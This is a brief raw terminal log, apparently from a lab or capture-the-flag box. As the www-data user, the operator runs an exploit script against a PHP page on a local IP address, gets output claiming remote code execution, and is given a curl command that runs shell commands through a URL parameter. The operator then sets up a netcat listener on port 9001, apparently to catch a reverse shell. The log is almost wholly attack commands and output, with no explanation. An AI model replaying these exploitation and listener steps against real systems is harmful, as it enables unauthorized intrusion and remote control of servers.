 www-data@web:/tmp$ cd /tmp
www-data@web:/tmp$ ls
dedsec.py  exploit.py  nc
www-data@web:/tmp$ python3 exploit.py --url http://192.168.254.3/index.php
[*] QSL candidate: 1754, 1759, 1764
[*] Target seems vulnerable (QSL:1754/HVL:220): PHPSESSID=39c001afde8f1168c1ff460aa1e103cd; pat
h=/
[*] RCE successfully exploited!
You should be able to run commands using:
curl http://192.168.254.3/index.php?a=bin/ls+/
www-data@web:/tmp$
www-data@web:/tmp$ cd /tmp
www-data@web:/tmp$ ls
dedsec.py  exploit.py  nc
www-data@web:/tmp$ chmod +x nc
www-data@web:/tmp$ ./nc -nvlp 9001
listening on [any] 9001 ...